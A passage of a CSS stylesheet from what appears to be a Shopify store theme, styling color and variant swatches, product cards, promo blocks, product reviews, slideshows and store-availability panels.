.inventory--low+.inventory-bar>.inventory-bar__progress {
    background: var(--product-low-stock-color)
}

.color-swatch-list {
    margin: -2px -6px 0;
    padding-left: 4px
}

.color-swatch {
    position: relative;
    display: inline-block;
    margin: 6px;
    border-radius: 3px;
    border: 1px solid var(--border-color)
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
    position: absolute;
    height: 0;
    width: 0;
    opacity: 0
}

.color-swatch__item {
    position: relative;
    display: block;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background-size: cover
}

.color-swatch--view-more .color-swatch__item,
.color-swatch--view-more~.color-swatch,
.color-swatch__item svg {
    display: none
}

.color-swatch__item-link {
    display: none;
    position: relative;
    padding-left: 8px;
    padding-right: 8px;
    height: 18px;
    background-color: var(--secondary-background);
    border-radius: 10px;
    width: auto;
    line-height: 18px;
    font-size: 12px
}

.color-swatch__button--labelled {
    display: flex;
    align-items: center;
    justify-content: flex-start
}

.color-swatch__label {
    display: inline-block;
    margin-left: 14px
}

.color-swatch__button.is-selected .color-swatch__item::after,
.color-swatch__radio:checked+.color-swatch__item::after {
    position: absolute;
    content: "";
    width: calc(100% + 8px);
    height: calc(100% + 8px);
    top: -4px;
    left: -4px;
    border-radius: 3px;
    border: 2px solid var(--accent-color)
}

.color-swatch__button.is-selected .color-swatch__label {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

#shopify-product-reviews .spr-form-input.spr-starrating,
.color-swatch--view-more .color-swatch__item-link {
    display: block
}

.color-swatch-list--large {
    margin: -4px -8px 0
}

.color-swatch-list--large .color-swatch {
    margin: 8px
}

.color-swatch-list--large .color-swatch__item {
    width: 36px;
    height: 36px
}

.color-swatch-list--stack {
    margin: -3px -7px 0
}

.color-swatch-list--stack .color-swatch__item {
    width: 16px;
    height: 16px
}

.color-swatch-list--stack .color-swatch {
    display: block;
    margin: 7px
}

.color-swatch--disabled .color-swatch__item::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background: rgba(var(--secondary-background-rgb), .5)
}

.color-swatch--disabled svg,
.variant-swatch--disabled svg {
    display: block;
    position: absolute;
    z-index: 1;
    width: 14px;
    height: 14px;
    top: calc(50% - 7px);
    left: calc(50% - 7px);
    color: #4a4a4a
}

.block-swatch-list {
    margin: -3px -4px 0;
    padding-left: 2px
}

.block-swatch {
    display: inline-block;
    margin: 4px
}

.block-swatch__item {
    display: block;
    padding: 6px 16px 7px;
    text-align: center;
    border: 1px solid var(--form-border-color);
    border-radius: 3px;
    cursor: pointer;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .25)
}

.block-swatch__radio:checked+.block-swatch__item {
    box-shadow: 0 0 0 1px var(--accent-color);
    border-color: var(--accent-color);
    background: rgba(var(--accent-color-rgb), .06);
    color: var(--accent-color)
}

.block-swatch--disabled .block-swatch__item-text {
    position: relative;
    opacity: .5
}

.block-swatch--disabled .block-swatch__item-text::after {
    position: absolute;
    content: "";
    width: calc(100% + 6px);
    height: 1px;
    top: calc(50% + 1px);
    left: -3px;
    background: currentColor
}

.variant-swatch-list {
    margin: -5px -5px -2px -4px
}

.variant-swatch {
    display: inline-block;
    margin: 5px
}

.variant-swatch__item {
    position: relative;
    display: block;
    width: 64px;
    padding: 2px;
    cursor: pointer;
    overflow: hidden;
    border: 2px solid transparent
}

.product-item--horizontal .product-item__action-button--list-view-only,
.product-item--horizontal .product-item__action-list--list-view-only,
.product-item--vertical .product-item__action-button--list-view-only,
.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.variant-swatch__item svg {
    display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
    border-color: var(--accent-color);
    border-radius: 3px
}

.variant-swatch--disabled img {
    opacity: .5
}

.product-item {
    position: relative;
    padding: 20px;
    min-width: 0;
    flex-shrink: 0;
    background: var(--secondary-background);
    white-space: normal
}

.product-item::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
    z-index: 2;
    pointer-events: none
}

.product-item__image-wrapper {
    display: block;
    margin-bottom: 20px
}

.product-item__image-wrapper .placeholder-svg {
    height: auto
}

.product-item__label-list {
    position: absolute;
    top: 11px;
    left: -1px;
    z-index: 2;
    font-size: 0
}

.product-item__label-list>.product-label {
    display: block;
    margin-bottom: 5px
}

.product-item__price-list {
    margin-top: -5px;
    margin-bottom: -5px
}

.product-item__price-list .price {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px
}

.pix-colecoes-produto {
    margin: 5px 0
}

.product-item__vendor {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.product-item__title,
.product-item__vendor {
    display: block;
    line-height: 1.55
}

.product-item__title+.product-item__vendor {
    margin-bottom: 12px;
    margin-top: -4px
}

.product-item__swatch-list {
    margin: -2px 0 12px;
    white-space: nowrap;
    overflow: hidden
}

.product-item__price-info {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    line-height: 1
}

.product-item .price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__inventory {
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-item__inventory::before {
    top: .3em
}

.modal,
[aria-expanded=true] .plus-button::before {
    opacity: 0
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
    margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
    padding-left: 10px;
    padding-right: 10px
}

@media screen and (min-width:1000px) {
    .map {
        display: flex;
        height: 405px;
        padding: 0
    }

    .map__store-list {
        width: 50%;
        max-width: 580px;
        border-right: 1px solid var(--border-color);
        padding: 0 40px 0 30px;
        overflow: auto
    }

    .map__map-container {
        height: 100%;
        flex: 1 0 auto;
        margin: 0
    }

    .map__store-name {
        padding: 20px 0
    }

    .map__store-address {
        margin-bottom: 22px
    }

    .mosaic {
        display: flex
    }

    .mosaic__column {
        display: flex;
        flex-direction: column;
        flex: 1 0 0%
    }

    .mosaic__item {
        display: flex;
        flex-direction: column;
        flex: 1 0 auto
    }

    .mosaic__item>:first-child {
        flex: 1 0 auto;
        height: 100%;
        min-height: 260px
    }

    .mosaic--small .mosaic__item>:first-child {
        min-height: 225px
    }

    .mosaic--large .mosaic__item>:first-child {
        min-height: 300px
    }

    .mosaic--three-columns .mosaic__column:nth-child(2),
    .mosaic--two-columns .mosaic__column:first-child {
        flex-grow: 1.38
    }

    .nav-bar {
        display: block;
        position: relative;
        left: 0;
        width: auto;
        background: var(--header-menu-background)
    }

    .nav-bar__item {
        position: relative;
        display: inline-block;
        padding: 17px 12px
    }

    .nav-bar__item--static {
        position: static
    }

    .nav-bar__item>.nav-dropdown {
        min-width: calc(100% + 20px)
    }

    .nav-bar__link {
        display: block;
        cursor: pointer
    }

    .nav-bar__link .icon--arrow-bottom {
        width: 12px;
        height: 8px;
        margin-left: 10px
    }

    .nav-bar__link .icon--nav-triangle {
        opacity: 0;
        position: absolute;
        bottom: -1px;
        width: 20px;
        height: 9px;
        margin-left: -16px;
        z-index: 2;
        transition: .2s ease-in-out
    }

    .nav-bar__link[aria-expanded=true] {
        color: var(--accent-color)
    }

    .nav-bar__link[aria-expanded=true] .icon--nav-triangle {
        opacity: 1
    }

    .page__header {
        flex-direction: column;
        align-items: flex-start
    }

    .page__header--centered {
        align-items: center
    }

    .product-gallery__view-in-space[data-shopify-xr-hidden] {
        display: none
    }

    .product-gallery__carousel {
        margin: -4px
    }

    .product-gallery__carousel-item {
        padding: 6px
    }

    .product-gallery--with-thumbnails {
        display: flex;
        flex-direction: row-reverse;
        align-items: flex-start;
        width: 100%
    }

    .product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
        flex: 1 0 auto;
        margin: 0
    }

    .product-gallery {
        margin-bottom: 0
    }

    .product-gallery__thumbnail-list {
        position: relative;
        z-index: 1;
        margin: -2px 0 -2px -3px;
        max-height: 450px;
        width: 126px;
        overflow: auto;
        -ms-overflow-style: none;
        scrollbar-width: none;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .product-gallery__thumbnail-list::-webkit-scrollbar {
        -webkit-appearance: none
    }

    .product-gallery__thumbnail {
        margin: 0 4px 8px
    }

    .product-block-list {
        position: relative
    }

    .product-block-list__wrapper {
        width: calc(50% - 15px);
        margin-left: 0
    }

    .product-block-list__item--info {
        position: absolute;
        top: 0;
        right: 0;
        width: calc(50% - 15px);
        height: 100%
    }

    .featured-product:not(.cart-upsell) {
        display: table;
        width: 100%;
        table-layout: fixed
    }

    .featured-product:not(.cart-upsell)>* {
        display: table-cell;
        vertical-align: top;
        width: 50%
    }

    .featured-product>:first-child {
        border-radius: 3px 0 0 3px
    }

    .featured-product>:last-child {
        border-radius: 0 3px 3px 0;
        border-left: none
    }

    .product-item__label-list {
        left: 0
    }

    .product-item--vertical .product-item__action-list {
        margin: 15px -5px -5px
    }

    .product-item--vertical .product-item__action-button {
        flex: 1 0 auto;
        margin: 5px !important
    }
}

.product-item--horizontal,
.product-item--list {
    display: flex
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
    padding: 4px 0;
    flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
    flex: none;
    width: 120px;
    margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating.spr-starrating {
    height: 11px
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
    width: 11px;
    height: 11px
}

@media screen and (min-width:641px) {
    .product-gallery__thumbnail {
        width: 100px
    }

    .product-meta__share-buttons {
        margin-top: 0
    }

    .product-meta__label-list+.product-meta__share-buttons {
        margin-top: 22px
    }

    .product-meta__reviews-badge {
        margin-top: -4px;
        width: -moz-fit-content;
        width: fit-content
    }

    .product-meta__reference~.product-meta__share-buttons,
    .product-meta__reviews-badge~.product-meta__share-buttons {
        right: 0;
        margin-top: 6px;
        bottom: 0
    }

    .product-meta__reference+.product-meta__reviews-badge {
        margin-top: 5px
    }

    .product-item__title,
    .product-meta__reviews-badge .rating__caption {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .product-form {
        margin-top: -8px
    }

    .product-form__option-name {
        margin-bottom: 7px
    }

    .featured-product {
        border: 1px solid var(--border-color)
    }

    .inventory {
        font-size: 1rem
    }

    .inventory-bar {
        margin-top: 23px
    }

    .product-item--list .price:not(.price--compare),
    .product-item--vertical .price:not(.price--compare) {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
    }

    .product-item--horizontal .product-item__image-wrapper {
        width: 110px;
        margin-right: 20px
    }

    .product-item--horizontal .product-item__info {
        flex: 1 0 0
    }

    .product-item--list {
        width: 100% !important;
        align-items: center;
        padding-right: 25px
    }

    .product-item--list .product-item__title {
        font-size: 1rem
    }

    .product-item--list .product-item__image-wrapper {
        width: 180px;
        margin-right: 30px
    }

    .product-item--list .product-item__info {
        display: flex;
        justify-content: space-between;
        flex: 1 0 0;
        margin: 15px 0
    }

    .product-item--list .product-item__action-list {
        display: flex;
        margin-left: 30px;
        min-width: 180px
    }
}

.product-item--complementary::after,
.section__action-link svg,
.spr-icon.spr-icon::before {
    display: none
}

.product-item--compact .product-item__info {
    padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
    margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
    margin: 15px 0
}

.complementary-product-list {
    display: grid;
    grid-auto-flow: column;
    grid-auto-columns: min(74vw, 400px);
    align-items: start;
    -ms-scroll-snap-type: x mandatory;
    scroll-snap-type: x mandatory;
    grid-column-gap: 40px;
    -moz-column-gap: 40px;
    column-gap: 40px;
    overflow: auto;
    margin-inline: -20px;
    padding-inline: 20px;
    scroll-padding-inline: 20px;
    scrollbar-width: none
}

.promo-block,
.promo-block__image-clip {
    overflow: hidden
}

.complementary-product-list::after {
    content: ''
}

.complementary-product-list::-webkit-scrollbar {
    display: none
}

.product-item--complementary {
    flex-wrap: wrap;
    padding: 0;
    scroll-snap-align: start;
    scroll-snap-stop: always
}

.product-item--complementary .product-item__image-wrapper {
    width: 80px
}

.product-item--complementary>.product-item__action-list {
    width: 100%;
    margin-bottom: 0
}

.promo-block {
    position: relative;
    display: flex;
    min-height: 240px;
    padding: 20px 24px;
    border-radius: 3px
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    width: 100%
}

.promo-block--small {
    min-height: 220px
}

.promo-block--large {
    min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
    align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
    align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
    align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
    text-align: right;
    justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
    text-align: center;
    justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
    text-align: left;
    justify-content: flex-start
}

.promo-block__image-wrapper {
    background-repeat: no-repeat;
    background-position: right calc(100% + 15px);
    background-size: auto 185px;
    transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
    background-size: cover !important;
    background-position: center !important;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform 1.2s ease-in-out
}

.promo-block__inner {
    position: relative;
    z-index: 1
}

.promo-block__content {
    margin-bottom: 1em
}

.promo-block__heading {
    margin-bottom: 3px;
    color: inherit
}

.promo-block__cta {
    margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
    background-size: auto 155px
}

.promo-block--overlay::before {
    content: "";
    background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
    z-index: 1
}

@media screen and (min-width:641px) {
    .complementary-product-list {
        grid: none;
        margin-inline: 0;
        padding-inline: 0;
        scroll-padding-inline: 0;
        border: 1px solid var(--border-color)
    }

    .complementary-product-list::-webkit-scrollbar {
        display: none
    }

    .complementary-product-list::after {
        content: 'flickity';
        display: none
    }

    .product-item--complementary {
        padding: 20px;
        width: 50%
    }

    .promo-block {
        min-height: 270px;
        padding: 26px 30px
    }

    .promo-block--small {
        min-height: 240px
    }

    .promo-block--large {
        min-height: 300px
    }

    .spr-summary-starrating.spr-summary-starrating {
        height: 17px
    }

    .spr-summary-starrating .spr-icon.spr-icon {
        width: 17px;
        height: 17px
    }
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
    margin: 0;
    height: 14px
}

.spr-icon.spr-icon {
    display: inline-block;
    vertical-align: top;
    top: 0;
    height: 13px;
    width: 13px;
    opacity: 1 !important;
    background-image: url([data-uri]);
    background-size: cover
}

.spr-icon.spr-icon-star-empty {
    opacity: .3 !important
}

.spr-form-input .spr-icon.spr-icon {
    width: 17px;
    height: 17px
}

@supports ((-webkit-mask:url('')) or (mask:url(''))) {
    .spr-icon.spr-icon {
        opacity: 1 !important;
        background: var(--product-review-star-color);
        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 896 832"><path d="M896 320l-313.5-40.781L448 0 313.469 279.219 0 320l230.469 208.875L171 831.938l277-148.812 277.062 148.812L665.5 528.875z" fill-rule="nonzero"/></svg>');
        -webkit-mask-size: cover;
        mask-size: cover
    }

    .spr-icon.spr-icon-star-empty {
        background: rgba(var(--text-color-rgb), .4)
    }
}

.spr-icon+.spr-icon {
    margin-left: 4px
}

#shopify-product-reviews {
    margin: 0 !important;
    overflow: visible !important
}

#shopify-product-reviews .spr-container {
    padding: 0;
    border: none
}

#shopify-product-reviews .spr-header-title {
    font-weight: var(--heading-font-weight);
    color: var(--heading-color);
    line-height: 1.6;
    margin-bottom: 7px;
    text-align: left
}

#shopify-product-reviews .spr-summary {
    display: flex;
    flex-wrap: wrap;
    text-align: left;
    align-items: center
}

#shopify-product-reviews .spr-summary-caption {
    line-height: 1
}

#shopify-product-reviews .spr-summary-actions {
    display: block;
    width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
    position: relative;
    display: inline-block;
    padding: 0 30px;
    line-height: 48px;
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    text-decoration: none;
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
    float: none;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
    margin-top: 44px;
    border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
    margin-top: 0;
    border-top: none
}

#shopify-product-reviews .spr-review {
    position: relative;
    border-top: none;
    margin: 28px 0 0;
    padding: 0
}

#shopify-product-reviews .spr-review-header-title {
    margin-bottom: 14px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem;
    line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline,
.store-availability-information__stock,
.store-availability-list__item-info {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-header-byline {
    position: absolute;
    margin: 0;
    bottom: calc(1em + 12px);
    left: 0;
    opacity: 1
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
    margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
    margin-top: -1.4em;
    padding: 0 0 0 12px;
    background: 0 0;
    border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
    float: none
}

#shopify-product-reviews .spr-review-content-body {
    line-height: 1.75;
    font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
    color: var(--accent-color);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    float: none;
    transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
    padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
    display: block;
    margin-bottom: 8px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
    display: block;
    padding: 9px 14px;
    border-radius: 3px;
    border: 1px solid var(--border-color);
    color: var(--heading-color);
    width: 100%;
    min-height: 48px;
    line-height: normal;
    -webkit-appearance: none;
    resize: none;
    box-shadow: 0 2px 1px rgba(var(--border-color-rgb), .2) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
    line-height: 1.87;
    max-height: 180px
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
    color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
    display: block;
    margin-top: 6px;
    padding: 10px 15px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
    background: var(--success-background);
    color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
    background: var(--error-background);
    color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
    margin-top: 16px;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    border-top: none
}

#shopify-product-reviews .spr-pagination-page,
.price-list {
    display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
    display: block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
    display: inline-block;
    background: var(--accent-color);
    color: var(--secondary-background);
    border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.price-range__input-group {
    display: flex;
    align-items: center
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
    position: relative;
    width: 8px;
    height: 12px
}

.rte {
    word-break: break-word
}

.rte::after {
    content: "";
    display: block;
    clear: both
}

.rte h1 {
    margin: 1.4em 0 .7em
}

.rte h2 {
    margin: 1.55em 0 .6em
}

.rte h3 {
    margin: 1.8em 0 .8em
}

.rte h4 {
    margin: 1.9em 0 .6em
}

.rte h5 {
    margin: 2.2em 0 .7em
}

.rte h6 {
    margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
    margin-bottom: .7em
}

.rte a:not(.button) {
    color: var(--link-color);
    transition: color .2s ease-in-out;
    -webkit-text-decoration: var(--text-link-decoration);
    text-decoration: var(--text-link-decoration);
    text-underline-position: under
}

.rte a:not(.button):hover {
    color: var(--link-color-hover)
}

.rte p+.button {
    margin-top: 1em
}

.rte ul li::before {
    position: absolute;
    content: "";
    left: -18px;
    top: .8em;
    border-radius: 100%
}

.rte ol {
    list-style-position: outside
}

.rte img {
    margin: 1em 0
}

.rte .video-wrapper {
    margin: 2.7em 0
}

.rte blockquote {
    margin: 3em 0 3em 10px;
    padding-left: 20px;
    border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
    margin-top: 2em
}

.section {
    margin: var(--mobile-section-gutter) 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
    margin: 30px 0
}

.section--isolated {
    margin: 0 !important;
    padding: 50px 0
}

.section--isolated.section--tight {
    padding: 40px 0
}

.section--text-centered,
.text-center {
    text-align: center
}

.section__header {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    margin-bottom: 15px;
    overflow: hidden
}

.section__title {
    margin-bottom: 0
}

.section__action-link {
    margin-left: 20px;
    flex-shrink: 0;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
    display: flex;
    flex-direction: column
}

.section--isolated .heading {
    color: inherit
}

.slideshow {
    height: 400px;
    overflow: hidden
}

.slideshow--small {
    height: 350px
}

.slideshow--large {
    height: 450px
}

.slideshow__slide {
    position: relative;
    display: block;
    width: 100%;
    height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.slideshow__slide-inner {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    background-size: cover;
    background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
    display: none
}

.slideshow__placeholder {
    z-index: -1
}

.slideshow__image {
    width: 100%
}

.slideshow__title {
    margin-bottom: 7px;
    color: inherit
}

.slideshow__content-wrapper {
    position: relative;
    z-index: 1;
    width: 100%;
    padding-top: 40px;
    padding-bottom: 25px
}

.slideshow__content {
    max-width: 650px;
    margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
    bottom: 30px
}

.slideshow .flickity-page-dots .dot {
    width: 12px;
    height: 12px;
    margin: 0 8px;
    background: #fff;
    border: 2px solid #fff;
    transform: none !important;
    transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
    border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
    top: -10px;
    right: -10px;
    left: -10px;
    bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
    background: 0 0
}

.slideshow__slide--overlay::before {
    content: "";
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
    z-index: 1
}

.slideshow--preserve-ratio {
    height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
    height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
    position: relative;
    display: block;
    width: auto;
    height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.slideshow__image-placeholder {
    fill: dimgrey;
    background: #a9a9a9;
    height: auto;
    width: 100%
}

.slideshow__slide-inner--top-center,
.slideshow__slide-inner--top-left,
.slideshow__slide-inner--top-right {
    justify-content: flex-start
}

.slideshow__slide-inner--bottom-center,
.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--bottom-right {
    justify-content: flex-end
}

.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    padding-bottom: 75px;
    padding-top: 25px
}

.slideshow__slide-inner--bottom-left,
.slideshow__slide-inner--middle-left,
.slideshow__slide-inner--top-left {
    text-align: left
}

.slideshow__slide-inner--bottom-left .slideshow__content,
.slideshow__slide-inner--middle-left .slideshow__content,
.slideshow__slide-inner--top-left .slideshow__content {
    margin-left: 0
}

.slideshow__slide-inner--bottom-right,
.slideshow__slide-inner--middle-right,
.slideshow__slide-inner--top-right {
    text-align: right
}

.slideshow__slide-inner--bottom-right .slideshow__content,
.slideshow__slide-inner--middle-right .slideshow__content,
.slideshow__slide-inner--top-right .slideshow__content {
    margin-right: 0
}

.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
    top: 0;
    transform: translateX(-50%)
}

.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
    top: auto;
    bottom: 0;
    transform: translateX(-50%)
}

.store-availability-container {
    margin-top: 26px
}

.store-availability-information {
    display: flex;
    align-items: baseline
}

.icon--store-availability-in-stock,
.icon--store-availability-out-of-stock {
    position: relative;
    width: 18px;
    height: 14px
}

.store-availability-information .icon--store-availability-in-stock {
    top: 2px
}

.store-availability-information .icon--store-availability-out-of-stock {
    top: 3px
}

.store-availability-information-container {
    margin-left: 10px
}

.store-availability-information__title,
.store-availability-list__location {
    margin-bottom: -2px
}

.store-availability-list__item+.store-availability-list__item {
    margin-top: 22px;
    padding-top: 20px;
    border-top: 1px solid var(--border-color)
}

.store-availability-list__stock {
    margin-bottom: 2px
}

.store-availability-list__stock svg {
    margin-right: 3px
}

.cookie-bar__text,
.store-availability-list__contact {
    line-height: 1.45
}

.store-availability-list__stock .icon--store-availability-in-stock {
    top: -1px
}

.alert:last-child,
.layout .card:last-child,
.store-availability-list__contact p,
.text-with-icons__content>p {
    margin-bottom: 0
}

.team {
    margin-top: 45px;
    margin-bottom: 62px;
    text-align: center
}

@media screen and (min-width:641px) {
    #shopify-product-reviews .spr-header-title {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5;
        margin-bottom: 15px
    }

    #shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
        margin-bottom: -13px
    }

    #shopify-product-reviews .spr-summary-actions {
        position: absolute;
        right: 0;
        top: .5em;
        width: auto
    }

    #shopify-product-reviews .spr-review+.spr-review {
        margin-top: 41px
    }

    #shopify-product-reviews .spr-review:first-child {
        margin-top: 35px
    }

    #shopify-product-reviews .spr-review-header-title {
        margin-bottom: 12px
    }

    #shopify-product-reviews .spr-review-content,
    #shopify-product-reviews .spr-review-reply {
        margin: 0 0 17px
    }

    #shopify-product-reviews .spr-review-footer {
        text-align: right
    }

    #shopify-product-reviews .spr-review-reportreview {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    #shopify-product-reviews .spr-review-header-byline {
        bottom: 0;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    #shopify-product-reviews .spr-pagination {
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid var(--border-color)
    }

    .rte blockquote {
        padding-left: 30px;
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .rte .video-wrapper {
        margin: 3em 0
    }

    .section {
        margin: var(--desktop-section-gutter) 0
    }

    .section--tight {
        margin: 40px 0
    }

    .section--isolated {
        padding: 60px 0
    }

    .section__header {
        overflow: visible;
        margin-bottom: 20px
    }

    .section__header--tight {
        margin-bottom: 14px
    }

    .section__header-stack {
        flex-direction: row;
        align-items: center
    }

    .section__action-link {
        transform: translateX(26px);
        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__action-link svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
